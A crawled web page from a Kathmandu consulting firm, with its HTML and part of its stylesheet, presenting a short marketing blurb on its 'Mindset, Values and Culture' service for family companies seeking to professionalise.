

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dolmaconsult.com/services-category-detail/mindset-values-and-culture-74.html
body_size: 5153
content:

<!DOCTYPE html>
<html lang="en">
  <head>
   <title>Dolma Consulting | Kathmandu, Nepal</title>
    <meta charset="utf-8"> 
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://dolmaadvisors.com/images/logo-disc.png" type="image/x-icon">
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
	<!-- google fonts -->
<link href="https://fonts.googleapis.com/css?family=News+Cycle:400,700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400&display=swap" rel="stylesheet">
<!-- fontawesome icons -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://dolmaconsult.com/css/style.css">
	<link rel="stylesheet" href="https://dolmaconsult.com/css/devices.css">
	<link rel="stylesheet" href="https://dolmaconsult.com/css/animate.css">
	<link rel="stylesheet" href="https://dolmaconsult.com/css/sina-nav.css">
	
  </head>
  <body>
	
		<div class="wrapper">
	    <nav class="sina-nav navbar navbar-expand-sm bg-dark navbar-dark justify-content-center">
	        
	        
	        
			<div class="container">
		 
			
				<!-- Brand -->
				<a class="navbar-brand" href="https://dolmaconsult.com/"><img src="https://dolmaconsult.com/images/logo.png"></a>
			
			<!-- Toggler/collapsibe Button -->
		  
		  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar">
			<span class="navbar-toggler-icon"></span>
		  </button>
			
				<!-- Navbar links -->
			 <div class="collapse navbar-collapse" id="collapsibleNavbar">
			       	<ul class="sina-menu navbar-nav" data-in="fadeInLeft" data-out="fadeInOut"><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/" >Home</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/about-37.html" >About</a></li><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="https://dolmaconsult.com/services-39.html" >Services</a><ul class="dropdown-menu"><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="#" >Special Asset Management</a><ul class="dropdown-menu"><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/debt-recovery-142.html" >Debt Recovery</a></li></ul></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/strategic-business-partnerships-146.html" >Strategic Business Partnerships</a></li><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="#" >Banking & Financial Institutions</a><ul class="dropdown-menu"><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="#" >Strengthen Governance</a><ul class="dropdown-menu"><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="#" >Risk and Governance</a><ul class="dropdown-menu"><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/anti-fraud-and-forensic-advisory-57.html" >Anti Fraud and Forensic Advisory</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/business-intelligence-services-58.html" >Business Intelligence Services</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/corporate-investigations-59.html" >Corporate Investigations</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/cyber-risk-services-60.html" >Cyber risk services</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/enterprise-risk-management-61.html" >Enterprise Risk Management</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/financial-crime-compliance-62.html" >Financial Crime Compliance</a></li></ul></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/build-strong--independent-boards-55.html" >Build Strong & independent Boards</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/succession-planning-and-business-continuity-56.html" >Succession Planning and Business Continuity</a></li></ul></li><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="#" >Business Transformation</a><ul class="dropdown-menu"><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/fit-for-growth-68.html" >Fit for Growth</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/business-process-re-engineering-69.html" >Business Process Re-engineering</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/business-process-outsourcing-70.html" >Business Process Outsourcing</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/corporate-communications-71.html" >Corporate Communications</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/corporate-development-72.html" >Corporate Development</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/aligning-business-using-enterprise-architecture-130.html" >Aligning Business using Enterprise Architecture</a></li></ul></li><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="#" >Professionalise</a><ul class="dropdown-menu"><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/mindset-values-and-culture-74.html" >Mindset, Values and Culture</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/refresh-human-capital-75.html" >Refresh Human Capital</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/leadership-skills-and-strategies-76.html" >Leadership skills and Strategies</a></li></ul></li><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="https://dolmaconsult.com/your-path-to-capital-128.html" >Your Path To Capital</a><ul class="dropdown-menu"><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/corporate-finance-advisory-73.html" >Corporate Finance Advisory</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/liquidity-management-63.html" >Liquidity Management</a></li></ul></li></ul></li><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="#" >Corporates</a><ul class="dropdown-menu"><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="#" >Strengthen Governance</a><ul class="dropdown-menu"><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="#" >Risk and Governanace</a><ul class="dropdown-menu"><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/anti-fraud-and-forensic-advisory-90.html" >Anti Fraud and Forensic Advisory</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/business-intelligence-services-91.html" >Business Intelligence Services</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/corporate-investigations-92.html" >Corporate Investigations</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/cyber-risk-services-93.html" >Cyber risk services</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/enterprise-risk-management-94.html" >Enterprise Risk Management</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/financial-crime-compliance-95.html" >Financial Crime Compliance</a></li></ul></li><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="https://dolmaconsult.com/services-category-detail/build-strong--independent-boards-97.html" >Build Strong & independent Boards</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/succession-planning-and-business-continuity-102.html" >Succession Planning and Business Continuity</a></li></ul></li><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="#" >Business Transformation</a><ul class="dropdown-menu"><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/fit-for-growth-104.html" >Fit for Growth</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/business-process-reengineering-105.html" >Business Process Reengineering</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/business-process-outsourcing-106.html" >Business Process Outsourcing</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/corporate-development-107.html" >Corporate Development</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/support-services-for-entrepreneurs-109.html" >Support Services for Entrepreneurs</a></li></ul></li><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="#" >Professionalise</a><ul class="dropdown-menu"><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/refresh-mindset-values-and-culture-111.html" >Refresh Mindset, Values and Culture</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/refresh-human-capital-112.html" >Refresh Human Capital</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/leadership-skills-and-strategies-113.html" >Leadership skills and Strategies</a></li></ul></li><li class="dropdown nav-item "><a class="dropdown-toggle nav-link"data-toggle="dropdown" href="https://dolmaconsult.com/your-path-to-capital-129.html" >Your Path To Capital</a><ul class="dropdown-menu"><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/corporate-finance-advisory-108.html" >Corporate Finance Advisory</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/services-category-detail/liquidity-management-96.html" >Liquidity Management</a></li></ul></li></ul></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/development-partners-17.html" >Development Partners</a></li></ul></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/our-consultants/" >Our Consultants</a></li><li class="nav-item "><a class="nav-link" href="https://dolmaconsult.com/contact-3.html" >Contact</a></li></ul>				
				
			      
				 <!-- <ul class="sina-menu navbar-nav" data-in="fadeInLeft" data-out="fadeInOut">
					<li class="nav-item"><a class="nav-link" href="#">Home</a></li>
					<li class="nav-item"><a class="nav-link" href="#">About</a></li>
					<li class="dropdown nav-item">
						<a href="#" class="dropdown-toggle nav-link" data-toggle="dropdown" >Services</a>
						<ul class="dropdown-menu">
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Banking &amp; Financial Institutions</a>
								<ul class="dropdown-menu">
									<li><a href="#">Custom Menu</a></li>
									<li><a href="#">Custom Menu</a></li>
									<li class="dropdown">
										<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Strengthen Governance</a>
										<ul class="dropdown-menu">
											<li class="dropdown">
												<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Risk and Governance</a>
												<ul class="dropdown-menu">
													<li><a href="#">Custom Menu</a></li>
													<li><a href="#">Custom Menu</a></li>
													<li><a href="#">Custom Menu</a></li>
												</ul>
											</li>
										</ul>
									</li>
									<li><a href="#">Custom Menu</a></li>
								</ul>
							</li>
							
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Corporates</a>
								<ul class="dropdown-menu">
									<li><a href="#">Custom Menu</a></li>
									<li><a href="#">Custom Menu</a></li>
									<li class="dropdown">
										<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Dropdown</a>
										<ul class="dropdown-menu">
											<li><a href="#">Custom Menu</a></li>
											<li><a href="#">Custom Menu</a></li>
											<li><a href="#">Custom Menu</a></li>
										</ul>
									</li>
									<li><a href="#">Custom Menu</a></li>
								</ul>
							</li>
							
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Development Partners</a>
								<ul class="dropdown-menu">
									<li><a href="#">Custom Menu</a></li>
									<li><a href="#">Custom Menu</a></li>
									<li class="dropdown">
										<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Dropdown</a>
										<ul class="dropdown-menu">
											<li><a href="#">Custom Menu</a></li>
											<li><a href="#">Custom Menu</a></li>
											<li><a href="#">Custom Menu</a></li>
										</ul>
									</li>
									<li><a href="#">Custom Menu</a></li>
								</ul>
							</li>
							
						</ul>
					</li>
					
					<li class="nav-item"><a class="nav-link" href="#">Our Consultants</a></li>
					
					<li class="nav-item"><a class="nav-link" href="#">Contact</a></li>
				</ul>	-->
				
				
				
				<ul class="nav navbar-nav ml-auto">
					<li>
												<a href="https://facebook.com/dolmaconsult" class="fa fa-facebook" target="_blank"></a>
						<a href="
https://twitter.com/dolmaconsult" class="fa fa-twitter" target="_blank"></a>
						<!--<a href="
https://linkedin.com/company/dolmaconsult" class="fa fa-linkedin" target="_blank"></a>-->
						<a href="https://www.linkedin.com/in/dolma-consultancy/" class="fa fa-linkedin" target="_blank"></a>
					</li>
				</ul>
				
			  </div> 
		  

		  
		  
		   </div>
		</nav>
		

<meta property="og:title" content="Leadership skills and Strategies">
<meta property="og:image" content="your_image_url">

	<section class="breadcrumb-content">
			<div class="container">
				<div class="breadcrumb">
					<a class="breadcrumb-item" href="https://dolmaconsult.com/">Home</a>
					                <a class="breadcrumb-item" href="https://dolmaconsult.com/services-39.html">Services</a>
                                                <a class="breadcrumb-item" href="https://dolmaconsult.com/banking--financial-institutions-38.html">Banking & Financial Institutions</a>
                                                <a class="breadcrumb-item" href="https://dolmaconsult.com/professionalise-29.html">Professionalise</a>
                                <span class="breadcrumb-item active">Mindset, Values and Culture</span>				</div>
			</div>
		</section>
		
		<section class="article-body">
		<div class="container">
			<div class="row">
				<div class="col-md-8">

					<article class="article-container">
						<header>
							<h4>Insights</h4>
							<h1>Mindset, Values and Culture</h1>

                          <ul class="profile-description">
                    	    	<li>
	    	    
	    	    <!--<a href="https://dolmaconsult.com/our-consultants/know-more.php?id=">-->
	    	    <!--<i class="fa fa-user" aria-hidden="true"></i> </a>-->
	    	    
	    	    
	    	    		                		      
                		  <a href="#"><small><i class="fa fa-user" aria-hidden="true"></i>
                		      </small></a>
		      
		      		    
	    	    
	    	    
	    	    
	    	    </li>
	    	    
	    	    
		     <li><a href="#"><date>
		    	<i class="fa fa-calendar" aria-hidden="true"></i> Jul 23, 2019		       </date></a></li>
		
			       
		<li class="social-li"><a href="#"><i class="fa fa-share-alt" aria-hidden="true"></i> Shares</a>
		
		
		  <div class="overlay-social">
            <a href="https://www.facebook.com/sharer.php?u=https://dolmaconsult.com/services-category-detail/leadership-skills-and-strategies-113.html" class="fa fa-facebook" target="blank"></a>
            <a href="https://twitter.com/share?url=https://dolmaconsult.com/services-category-detail/leadership-skills-and-strategies-113.html&text=Simple Share Buttons&hashtags=simplesharebuttons" class="fa fa-twitter" target="blank"></a>
          </div>
		
				
		</li>
		</ul>

						</header>
							        			<img src="https://dolmaconsult.com/uploads/cmsfiles/image/mind-set-values_20190724020454.jpg"> 
        			
        			<div style="clear:both;"></div>
			
			    In an increasingly VUCA (Volatility, Uncertainty, Complexity and Ambiguity) World, family companies have to professionalize to survive. The road is not as tough as winning the battle of the mind. The fruits of a successful transformation are for all to see but the graveyard of failed attempts points to a single common denominator &nbsp;Culture; our ability or inability to move the dial on culture. Dolmas consultants are practitioners of this journey and you will learn first-hand on how best to make this transition work for your family, while retaining the core values that you cherished all these years.			    
			    						
					</article>
					
					
					
					
				</div>
				<div class="col-md-3 ml-md-auto article-profile">
					<aside style="min-height:auto;">
														
							
						
						
					</aside>
				</div>
			</div>
			
			
			
					<!--edited by IsNPl-->
					
								
				<div class="related-article-container">
						<header>
							<h3>Related Articles</h3>
						</header>
						<div class="resCarousel ResSlid0" data-items="1-4-4-4" data-interval="false" data-slide="1" data-animator="lazy">
                                <div class="resCarousel-inner">
                                    
                                    
                                    
                    				
                    				<div class="item">
                                            	<a href="https://dolmaconsult.com/services-category-detail/mindset-values-and-culture-74.html">
                                            	    
                                            	    
                                                <!--<img class="img-fluid" src="https://dolmaconsult.com/images/news-room-1.jpg" alt="" title="">-->
                    							
                    	 							
							<img class="img-fluid" src="https://dolmaconsult.com/uploads/cmsfiles/image/mind-set-values_20190724020454.jpg" alt="" />
							
							                    							
                    						            	<div class="services-block-content">
                    									    	<h5>Insights</h5>
                    									    	<h3>Mindset, Values and...</h3>
                    										</div>
                    						
                                                </a>
                                                
                                    </div>
                                 
                    				
                    				<div class="item">
                                            	<a href="https://dolmaconsult.com/services-category-detail/refresh-human-capital-75.html">
                                            	    
                                            	    
                                                <!--<img class="img-fluid" src="https://dolmaconsult.com/images/news-room-1.jpg" alt="" title="">-->
                    							
                    	 							
							<img class="img-fluid" src="https://dolmaconsult.com/uploads/cmsfiles/image/refresh-human-capital_20190724020705.jpg" alt="" />
							
							                    							
                    						            	<div class="services-block-content">
                    									    	<h5>Insights</h5>
                    									    	<h3>Refresh Human Capital</h3>
                    										</div>
                    						
                                                </a>
                                                
                                    </div>
                                 
                    				
                    				<div class="item">
                                            	<a href="https://dolmaconsult.com/services-category-detail/leadership-skills-and-strategies-76.html">
                                            	    
                                            	    
                                                <!--<img class="img-fluid" src="https://dolmaconsult.com/images/news-room-1.jpg" alt="" title="">-->
                    							
                    	 							
							<img class="img-fluid" src="https://dolmaconsult.com/uploads/cmsfiles/image/leadership-skills_20190724020927.jpg" alt="" />
							
							                    							
                    						            	<div class="services-block-content">
                    									    	<h5>Insights</h5>
                    									    	<h3>Leadership skills and...</h3>
                    										</div>
                    						
                                                </a>
                                                
                                    </div>
                                 
                    				
                    				<div class="item">
                                            	<a href="https://dolmaconsult.com/services-category-detail/support-services-for-entrepreneurs-109.html">
                                            	    
                                            	    
                                                <!--<img class="img-fluid" src="https://dolmaconsult.com/images/news-room-1.jpg" alt="" title="">-->
                    							
                    	 							
							<img class="img-fluid" src="https://dolmaconsult.com/uploads/cmsfiles/image/suppoprt-services_20190724021437.jpg" alt="" />
							
							                    							
                    						            	<div class="services-block-content">
                    									    	<h5>Insights</h5>
                    									    	<h3>Support Services for...</h3>
                    										</div>
                    						
                                                </a>
                                                
                                    </div>
                                 
                    				
                    				<div class="item">
                                            	<a href="https://dolmaconsult.com/services-category-detail/refresh-mindset-values-and-culture-111.html">
                                            	    
                                            	    
                                                <!--<img class="img-fluid" src="https://dolmaconsult.com/images/news-room-1.jpg" alt="" title="">-->
                    							
                    	 							
							<img class="img-fluid" src="https://dolmaconsult.com/uploads/cmsfiles/image/wateremark-re_20190724053953.jpg" alt="" />
							
							                    							
                    						            	<div class="services-block-content">
                    									    	<h5>Insights</h5>
                    									    	<h3>Refresh Mindset, Values...</h3>
                    										</div>
                    						
                                                </a>
                                                
                                    </div>
                                 
                    				
                    				<div class="item">
                                            	<a href="https://dolmaconsult.com/services-category-detail/refresh-human-capital-112.html">
                                            	    
                                            	    
                                                <!--<img class="img-fluid" src="https://dolmaconsult.com/images/news-room-1.jpg" alt="" title="">-->
                    							
                    	 							
							<img class="img-fluid" src="https://dolmaconsult.com/uploads/cmsfiles/image/wateremark-re_20190724054011.jpg" alt="" />
							
							                    							
                    						            	<div class="services-block-content">
                    									    	<h5>Insights</h5>
                    									    	<h3>Refresh Human Capital</h3>
                    										</div>
                    						
                                                </a>
                                                
                                    </div>
                                 
                    				
                    				<div class="item">
                                            	<a href="https://dolmaconsult.com/services-category-detail/leadership-skills-and-strategies-113.html">
                                            	    
                                            	    
                                                <!--<img class="img-fluid" src="https://dolmaconsult.com/images/news-room-1.jpg" alt="" title="">-->
                    							
                    	 							
							<img class="img-fluid" src="https://dolmaconsult.com/uploads/cmsfiles/image/wateremark-re_20190724054041.jpg" alt="" />
							
							                    							
                    						            	<div class="services-block-content">
                    									    	<h5>Insights</h5>
                    									    	<h3>Leadership skills and...</h3>
                    										</div>
                    						
                                                </a>
                                                
                                    </div>
                                     
                                    
			
            </div>
            <button class="btn btn-default leftRs"><i class="fa fa-angle-left" aria-hidden="true"></i></button>
            <button class="btn btn-default rightRs"><i class="fa fa-angle-right" aria-hidden="true"></i></button>
     </div>
						
			
		</div>
		
		
		<!--edited by IsNPl-->	
		</section>
		
		
		
	
	<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-3 contact-footer">
				<header>
					<h4>Let's Communicate</h4>
				</header>
				<div class="row">
					<div class="col-md-2 col-sm-2 col-"><i class="fa fa-map-marker" aria-hidden="true"></i></div>

<div class="col-md-10, col-sm-10 col-">
<p>3rd floor, Shovalaya building, Durbar marg, Kathmandu.</p>
</div>

<div class="col-md-2 col-sm-2 col-"><i class="fa fa-volume-control-phone" aria-hidden="true"></i></div>

<div class="col-md-10 col-sm-10 col-">
<p>+977 (0) 1 442 4720</p>
</div>

<div class="col-md-2 col-sm-2 col-"><i class="fa fa-envelope" aria-hidden="true"></i></div>

<div class="col-md-10 col-sm-10 col-">
<a href="/cdn-cgi/l/email-protection#2e4d41405d5b425a6e4a4142434f485b404a00415c49"><span class="__cf_email__" data-cfemail="50333f3e23253c2410343f3c3d3136253e347e3f2237">[email&#160;protected]</span></a>
</div>
				</div>
			</div>
			
			<div class="col-md-2 social-link-footer">
				<header>
					<h4>Connect With Us</h4>
				</header>
				
				<ul>
					<li>
						                   		<a href="https://facebook.com/dolmaconsult" class="fa fa-facebook" target="_blank"></a>
						<a href="
https://twitter.com/dolmaconsult" class="fa fa-twitter" target="_blank"></a>
						<!--<a href="
https://linkedin.com/company/dolmaconsult" class="fa fa-linkedin" target="_blank"></a>-->
						<a href="https://www.linkedin.com/in/dolma-consultancy/" class="fa fa-linkedin" target="_blank"></a>
					</li>
				</ul>				
			</div>
			
			<div class="col-md-7 nav-footer">
				<div class="supporting-logos">
				    <a href="http://www.dolmaimpact.com" target="_blank"><img src="https://dolmaconsult.com/images/DI.jpg"></a>
				    <a href="http://www.dolmaenergy.com" target="_blank"><img src="https://dolmaconsult.com/images/DHE.jpg"></a>
				    <a href="http://www.dolmafoundation.org" target="_blank"><img src="https://dolmaconsult.com/images/DF.jpg"></a>
				</div>
				<ul>
										<li>
                    <a href="https://dolmaconsult.com/">Home</a>
					</li>
									<li>
                    <a href="https://dolmaconsult.com/about-37.html">About</a>
					</li>
									<li>
                    <a href="https://dolmaconsult.com/services-39.html">Services</a>
					</li>
									<li>
                    <a href="https://dolmaconsult.com/our-consultants/">Our Consultants</a>
					</li>
									<li>
                    <a href="https://dolmaconsult.com/contact-3.html">Contact</a>
					</li>
								</ul>				
			</div>
			
			
			
			
		</div>
		
		<div class="copyright-footer">
				<p>&copy 2026. All rights reserved. Dolma Consulting.</p>
			</div>
	</div>
</footer>

		
	</div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfa70e7951524d37af064c2e99e1a944","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>

<script src="https://dolmaconsult.com/js/resCarousel.js"></script>
	
	<script src="https://dolmaconsult.com/js/bootstrap-animate.js"></script>
<script src="https://dolmaconsult.com/js/wow.min.js"></script>
	<script src="https://dolmaconsult.com/js/sina-nav.js"></script>

	<!-- For All Plug-in Activation & Others -->
	<script type="text/javascript">
		$(document).ready(function() {
			// WOW animation initialize
			new WOW().init();
		});
		</script>
<!-- bootstrap carousel script -->
<!--bootstrap.min.js-->

<!-- bootstrap-touch-slider script -->

<script>
//Initialise Bootstrap Carousel Touch Slider
// Curently there are no option available.
$('#bootstrap-touch-slider').bsTouchSlider({
  interval: 65000
});
</script>

<script>
    /*
 * Only go to the link when dropdown is already open (if the dropdown is a link)
 */
$('.navbar ul.navbar-nav > .dropdown > a[href]').click(function() {
    var dropdown = $(this).next('.dropdown-menu');
    /*
     * The dropdown can be non-existent
     * The dropdown can be already open by css
     * (for instance display: block from a custom :hover setting) 
     * or a "show" class on the element which also sets a display: block;
     */
    if (dropdown.length == 0 || $(dropdown).css('display') !== 'none') {
        if (this.href) {
            location.href = this.href;
        }
    }
});
</script>

--- FILE ---
content_type: text/css
request_url: https://dolmaconsult.com/css/style.css
body_size: 4405
content:
body {
	color: #454545 !important;
	font: 300 16px 'News Cycle', sans-serif !important;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	background:#000918
}
h1,h2,h3,h4,h5,h6{
	font-weight:700
}
a:hover, a.active, a:focus, :hover, :focus {
	text-decoration: none !important;
	transition: .5s ease;
	-moz-transition: .5s ease;
	-webkit-transition: .5s ease;

}
ul {
	list-style-type:none;
	margin:0;
	padding:0
}
section, footer {
	padding:35px 0;
}
/* CAROUSEL FADING EFFECT
==================================================================================================================
.carousel-fade .carousel-item {
 opacity: 0;
 transition-duration: .6s;
 transition-property: opacity;
}
.carousel-fade  .carousel-item.active,
.carousel-fade  .carousel-item-next.carousel-item-left,
.carousel-fade  .carousel-item-prev.carousel-item-right {
  opacity: 1;
}
.carousel-fade .active.carousel-item-left,
.carousel-fade  .active.carousel-item-right {
 opacity: 0;
}
.carousel-fade  .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active,
.carousel-fade .active.carousel-item-left,
.carousel-fade  .active.carousel-item-prev {
 transform: translateX(0);
 transform: translate3d(0, 0, 0);
}
*/

/*
NAVBAR
==================================================================================================================
*/
.wrapper .navbar .navbar-collapse {
	    max-width: 73%;
}
.wrapper .bg-dark {
    background-color: #000918!important;
}
.navbar-wrapper .navbar-header {
	/*position: absolute;
	z-index: 1;*/
	
	min-height: 70px;
}
.navbar-wrapper .navbar-inverse .navbar-nav>.open>a, .navbar-wrapper .navbar-inverse .navbar-nav>.open>a:focus, .navbar-wrapper .navbar-inverse .navbar-nav>.open>a:hover {
	background-color: transparent;
	color: #da8302;
}
.main-navbar .dropdown-menu {
	border: none;
	border-radius: 0
}
.navbar-wrapper .navbar-brand {
	float: left;
	height: 50px;
	padding: 0 15px;
	font-size: 18px;
	line-height: 20px;
	margin-top: -2px;
}
.navbar-wrapper .navbar-inverse .navbar-brand {
	padding: 0;
}
.navbar-wrapper .navbar-brand>img {
	max-width: 100%;
}
.main-navbar {
	margin-top: 45px;
}
.navbar-wrapper .navbar-inverse .navbar-nav > li > a {
	color: #000;
	padding: 0;
	text-transform: capitalize;
	letter-spacing: 0.5px;
}
/*.navbar-wrapper .navbar-inverse .navbar-nav > li:hover {
	background:#0059a3;
}*/
.navbar-wrapper .navbar-inverse .navbar-nav > li {
	/*padding:15px;
	margin-right: 15px;
	    padding: 15px 10px;*/
	margin-left: 35px;
}
.main-navbar li span {
	margin-top: 6px;
	display: inline-block;
}
.main-navbar li span .fa {
	font-size: 20px;
	margin-left: 10px;
	color: #008b5f;
}
.navbar-wrapper .navbar-inverse .navbar-nav > li:first-child {
	margin-left: 0;
}
